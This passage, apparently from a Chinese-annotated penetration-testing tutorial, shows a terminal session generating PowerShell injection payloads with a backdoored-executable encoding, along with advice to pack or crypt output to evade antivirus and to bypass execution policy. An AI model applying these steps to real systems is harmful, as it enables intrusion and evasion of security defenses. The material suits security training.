 set:payloads>2
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4 #选择额外的包装方式
set:payloads> PORT of the listener [443]: #设置监听的端口号
[*] Generating x86-based powershell injection code for port: 22
[*] Generating x86-based powershell injection code for port: 53
[*] Generating x86-based powershell injection code for port: 443
[*] Generating x86-based powershell injection code for port: 21
[*] Generating x86-based powershell injection code for port: 25
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...